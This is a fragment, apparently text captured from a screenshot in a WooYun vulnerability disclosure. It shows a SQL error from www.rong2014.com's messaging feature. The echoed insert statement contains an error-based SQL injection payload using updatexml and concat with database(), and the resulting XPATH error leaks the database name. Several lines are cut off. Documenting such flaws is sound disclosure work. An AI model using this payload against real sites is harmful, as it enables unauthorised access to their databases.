 www.rong2014.com/?us
www.rong2014.com/?user&q=code/message/sent
XPATH syntax error: '~xwjr'执行SQL语句错误!insert into `yyd_message_rec
set addtime='1457707620',addip='14.103.231.0',`send_id` = '92',`content
'a' or updatexml(1,concat(0x7e,(database())),0)#',`name` = 'aaa',`type`
'user',`send_userid` = '208798',`user_id` = '208798',`receive_id` = '20
www.wooyun.org